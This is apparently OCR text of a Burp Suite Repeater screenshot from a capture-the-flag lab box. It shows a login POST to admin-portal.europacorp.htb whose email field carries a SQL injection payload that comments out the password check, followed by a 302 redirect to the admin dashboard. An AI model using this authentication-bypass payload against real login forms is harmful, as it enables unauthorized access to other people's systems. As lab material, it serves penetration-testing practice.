 Applications Places burp-StartBurp Wed 13:57 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Follow redirection Target: https://admin-portal.europacorp.htb ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: admin-portal.europacorp.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin-portal.europacorp.htb/login.php
Cookie: PHPSESSID=a4lci20phpb3ben3jfn77m1td4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
email=admin%40europacorp.htb'-- -&password=password
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 24 Jan 2018 18:57:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: https://admin-portal.europacorp.htb/dashboard.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
Done 367 bytes | 425 millis